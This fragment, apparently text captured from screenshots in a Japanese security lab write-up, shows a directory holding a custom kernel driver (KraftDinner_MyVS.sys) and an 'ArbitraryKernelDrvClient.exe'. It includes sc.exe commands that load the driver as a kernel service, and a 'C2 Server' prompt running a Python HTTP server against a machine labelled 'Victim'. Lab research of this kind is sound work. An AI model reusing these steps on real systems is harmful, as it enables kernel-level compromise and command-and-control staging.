 ディレクトリ: C:¥Users¥WDKRemoteUser¥Desktop¥drivers
Mode LastWriteTime Length Name
2025/03/13 16:28 backup
2025/02/19 14:25 64000 ArbitraryKernelDrvClient.exe
2025/03/13 16:36 800 KraftDinner_MyVS.cer
2025/03/13 16:36 1899 KraftDinner_MyVS.inf
2025/03/13 16:36 19288 KraftDinner_MyVS.sys
2025/03/13 16:27 370056 strings.exe
PS C:¥Users¥WDKRemoteUser¥Desktop¥drivers> sc.exe create kraftdinner type= kernel binPath= "C:¥Users¥WD
KRemoteUser¥Desktop¥drivers¥KraftDinner_MyVS.sys"; sc.exe start kraftdinner > $null
Victim
|—[C2]—$ # C2 Server
|—[C2]—$ python -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
EPSON
Endeavor